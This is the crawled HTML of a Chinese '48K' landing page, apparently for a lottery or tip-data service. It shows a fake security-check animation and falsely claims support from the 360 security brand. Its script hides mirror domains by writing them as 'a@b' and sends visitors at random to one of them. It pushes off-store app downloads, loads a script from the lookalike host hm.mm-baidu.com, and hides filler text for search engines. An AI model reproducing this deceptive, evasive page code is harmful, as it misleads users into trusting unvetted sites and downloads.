

--- FILE ---
content_type: text/html
request_url: https://48k02.com/
body_size: 7872
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
    <title>
        &#36890;&#36807;&#65292;&#35831;&#30028;&#21451;&#25918;&#24515;&#27983;&#35272;&#65292;&#24863;&#35874;&#25903;&#25345;&#65281;
    </title>
</head>

<body>
    <script src="/js/jquery.js"></script>
    <style type="text/css">
        body {
            margin: 0 auto;
            max-width: 700px;
        }

        .weui-btn_primary font {
            font-size: 25px;
            text-shadow: 2px 1px 1px #000;
        }

        .wxtip {
            background: rgba(0, 0, 0, 0.5);
            text-align: center;
            position: fixed;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 998;
            display: none;
        }

        .wxtip-txt {
            margin-top: 107px;
            color: #fff;
            font-size: 16px;
            line-height: 1.5;
        }

        @font-face {
            font-weight: normal;
            font-style: normal;
            font-family: "weui";
            src: url('[data-uri]') format('truetype');
        }

        [class^="weui-icon-"],
        [class*=" weui-icon-"] {
            display: inline-block;
            vertical-align: middle;
            font: normal normal normal 14px/1 "weui";
            font-size: inherit;
            text-rendering: auto;
            -webkit-font-smoothing: antialiased;

            &:before {
                display: inline-block;
                margin-left: .2em;
                margin-right: .2em;
            }
        }

        .weui-icon-waiting:before {
            content: "\EA09";
        }

        .weui-icon-success:before {
            content: "\EA04"
        }

        .weui-btn_primary {
            background-color: #1AAD19;
        }

        .weui-btn {
            position: relative;
            display: block;
            margin-left: auto;
            margin-right: auto;
            padding-left: 14px;
            padding-right: 14px;
            box-sizing: border-box;
            font-size: 18px;
            font-weight: bold;
            text-align: center;
            text-decoration: none;
            color: #FFFFFF;
            line-height: 2.55555556;
            border-radius: 5px;
            -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
            overflow: hidden;
            margin-bottom: 10px;
            white-space: nowrap;
        }

        .weui-btn_default {
            color: #000000;
            background-color: #F8F8F8;
        }

        .weui-icon-waiting {
            color: #10AEFF;
        }

        .weui-icon-success {
            color: #1AAD19;
        }

        .icon {
            font-size: 93px;
            margin: 20px auto;
        }

        .actions {
            padding: 10px 10px;
        }



        * {
            margin: 0;
            padding: 0;
        }

        img {
            max-width: 100%;
            height: auto;
        }

        .llq {
            display: flex;
            flex-wrap: wrap;
        }

        .llq a {
            display: block;
            width: calc(33.33% - 2px);
            text-align: center;
            line-height: 40px;
            color: blue;
            text-decoration: none;
            color: #000;

        }

        .llq a img {
            display: block;
            width: 40px;
            margin: 0 auto;
        }

        .footer {
            width: 100%;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .downapp {
            display: flex;
            justify-content: space-around;
            margin: 10px 0;
        }

        .downapp h1 {
            font-size: 24px;
            color: #1acc8d;
        }

        .downapp a {
            display: block;
            text-align: center;
            text-decoration: none;
            padding: 5px;
            margin: 0 5px;
            background: #fff;
            text-align: center;
            box-shadow: 0px 0px 4px rgb(0 0 0 / 12%);
            border-radius: 5px;
        }

        .downapp p {
            color: #ff5722;
            font-size: 14px;
            margin: 20px 0;
        }
    </style>
    <script type="text/javascript">
        function generateRandomUrl() {
            var randomNum = Math.floor(Math.random() * 10) + 1;
            var urls = [
                "4.48kk50a@bcom:1888/",
                "5.48kk53a@bcom:1888/",
                "1.48kk52a@bcom:1888/",
                "2.48kk53a@bcom:1888/",
                "5.48kk50a@bcom:1888/",
                "3.48kk51a@bcom:1888/",
                "2.48kk52a@bcom:1888/",
                "3.48kk52a@bcom:1888/",
                "8.48kk53a@bcom:1888/",
                "4.48kk52a@bcom:1888/"
            ];
            var randomUrl = urls[Math.floor(Math.random() * urls.length)];
            randomUrl = randomUrl.replace(/a@b/g, '.');
            return "https://" + randomUrl;
        };

        function checkurl() {
            window.location.href = generateRandomUrl();
        }
        function checkurl2() {
            window.location.href = generateRandomUrl();
        }
        function checkurl3() {
            window.location.href = generateRandomUrl();
        }
        function checkurl4() {
            window.location.href = generateRandomUrl();
        }
        function checkurl5() {
            window.location.href = generateRandomUrl();
        }
        function checkurl6() {
            window.location.href = generateRandomUrl();
        }
        function checkurl7() {
            window.location.href = generateRandomUrl();
        }
        function checkurl8() {
            window.location.href = generateRandomUrl();
        }
        function checkurl9() {
            window.location.href = generateRandomUrl();
        }
        function checkur20() {
            window.location.href = generateRandomUrl();
        }
    </script>
    <style>
        #popup {
            position: fixed;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.4);
            top: 0;
            left: 0;
            z-index: 999;
            display: flex;
            justify-content: center;
            align-items: center;
            display: none;
        }

        #popup .contents {
            width: 70%;
            background: #FFFFFF;
            border-radius: 10px;
            color: #242B33;
            padding: 10px 0;
            max-width: 300px;
        }

        #popup .contents .title {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 50px;
            font-size: 20px;
            font-weight: 400;
            position: relative;
        }

        #popup .title span {
            width: 25px;
            height: 25px;
            position: absolute;
            right: 10px;
            top: 0px;
        }

        #popup .contents .text {
            display: flex;
            justify-content: center;
            align-items: center;
            width: 100%;
            font-size: 18px;
            font-weight: 400;
            margin-bottom: 20px;
        }

        #popup .button {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 35px;
            width: 80%;
            margin: 10px auto;
            border-radius: 15px;
            background: #07c160;
            color: #FFFFFF;
            font-size: 16px;
        }
    </style>
    <div id="popup">
        <div class="contents">
            <div class="title">温馨提示<span onclick="$('#popup').hide()">x</span></div>
            <div class="text">下载原生APP，体验更流畅。</div>
            <div class="button downapps" onclick="window.location.href='https://48k.lianliao.cc:1888/48kamck/'">立即下载APP
            </div>
            <div class="button gopay" onclick="checkurl()">继续访问网页版</div>
        </div>
    </div>
    <script>
        function showpop() {
            $('#popup').css("display", "flex");
        }
    </script>

    <div class="actions" id="goHome">
        <img src="img/48k1.gif" style="border-radius: 5px" />
    </div>
    <div style="text-align:center;padding:6px">
        <i class="weui-icon-waiting icon " id="icon"></i>
        <p style="font-size:22px;color:#555;" id="iconText"></p>
        <p style="font-size:15px;color:#999;" id="subText">
            &#35831;&#28857;&#20987;&#19979;&#26041;&#25353;&#38062;&#65292;&#36873;&#25321;&#32447;&#36335;&#21069;&#24448;&#20027;&#39029;
        </p>
    </div>
    <div class="actions" id="goHome">
        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="showpop();return false;"
            class="weui-btn weui-btn_primary">&#9312;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkurl2();return false;"
            class="weui-btn weui-btn_primary">&#9313;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkurl3();return false;"
            class="weui-btn weui-btn_primary">&#9314;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>

        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkurl4();return false;"
            class="weui-btn weui-btn_primary">&#9315;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkurl5();return false;"
            class="weui-btn weui-btn_primary">&#9316;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>

        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkurl6();return false;"
            class="weui-btn weui-btn_primary">&#9317;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkurl7();return false;"
            class="weui-btn weui-btn_primary">&#9318;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkurl8();return false;"
            class="weui-btn weui-btn_primary">&#9319;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkurl9();return false;"
            class="weui-btn weui-btn_primary">&#9320;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
        <a id="BAIDU"
            href="https://www.baidu.com/s?Open=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=360&oq=&lt;60&rsv_pq=www.48ka@bcom"
            title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" onclick="checkur20();return false;"
            class="weui-btn weui-btn_primary">&#9321;&#32447;&#36335;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
    </div>
    <div class="downapp">
        <a href="https://48k.lianliao.cc:1888/48kamck/">
            <h1>48K APP安卓版</h1>
            <p>专业资料 必备神器</p>
            <p class="downa">下载</p>
        </a>
        <a href="https://48k.lianliao.cc:1888/48kamck/">
            <h1>48K APP苹果版</h1>
            <p>专业资料 必备神器</p>
            <p class="downa">下载</p>
        </a>
    </div>
    <h1 style="color: #9e9e9e;;padding: 10px;text-align: center;font-size: 15px;border-top: 1px #ccc solid;">
        请使用下方推荐的浏览器访问</h1>
    <div class="llq">
        <a href="https://www.ub66.com/"><img src="./img/HY.png">寰宇</a>
        <a href="https://www.google.cn/intl/zh-CN/chrome"><img src="./img/gg.png">谷歌</a>
        <a href="https://www.opera.com/zh-cn"><img src="./img/op.png" style="margin-top: 3px;margin-bottom: 2px;">欧朋</a>
        <a href="http://m.liebao.cn/"><img src="./img/4.png">猎豹</a>
        <a href="https://www.firefox.com.cn/download"><img src="./img/lb.png">火狐</a>
        <a href="https://www.myquark.cn/"><img src="./img/kk.png" style="margin-top: 2px;">夸克</a>
    </div>

    <div class="footer">
        <p>360安全卫士提供技术支持</p>
        <p>Copyright &#169; 1998 -
            <script>
                document.write(new Date().getFullYear())
            </script>. All Rights Reserved.
        </p>
        <br>
    </div>
    <div id="jcdiv" style="position: absolute;bottom: 0;left: 0;width: 0;height: 0;overflow: hidden;"></div>
    <script>
        $(function () {
            $("#iconText").text("正在进入官网");
            var btnobj = document.getElementById("icon");
            setTimeout(function () {
                btnobj.setAttribute("class", "weui-icon-waiting icon weui-icon-success");
                var subText = document.getElementById('subText');
                $("#iconText").text("已通过安全检测");
                subText.innerHTML = "&#35831;&#28857;&#20987;&#19979;&#26041;&#25353;&#38062;&#65292;&#36873;&#25321;&#32447;&#36335;&#21069;&#24448;&#20027;&#39029;";
            }, 1000);
        })
    </script>


    <script>
        var _hmt = _hmt || [];
        var hmBaiduKey = 'BE38L3I9';
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.mm-baidu.com/hm.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

    <!-- -->
    <div style="display:none">
        夜幕降临了，春雨柔柔的亲吻着薄如蝉翼的纱帘，有节奏的淅沥在窗棂上，更增添了无限的意念。意念中的我，在幸福和恬淡中，漫捻心弦化为若水般的轻柔曼妙在深情的雨夜里。此刻，窗外的雨不再是清冷的秋雨了，在我的眸里是一种柔软，似撒娇少女的情怀，是怜、是爱、是柔、是润在我的心里是一种憧憬，憧憬着一份美好的未来，与你相拥在花雨飘飞的时节，让爱情肆意的怒放在油纸伞下，青石边，丁香小巷这样的心境，这样的时光，这样的时刻，心不经意间便醉了、醉了、醉在这如曼妙轻盈舞步的秋雨中晚霞破月的天际，依旧映红了归家的路途，流浪了好久的笔调写满了疲倦的素笺，伴着枯萎的憔悴，与年华斑驳的碎影相逢，溅起涟漪在心田的几缕游丝浅叹，让年华牵住执笔的手，静听潺潺流水；波动在逐流的心海，唤名为；婆娑年华，勾勒了谁的斑驳唯有情醉琉璃一宿，又是一个不眠的夜。
    </div>
</body>

</html>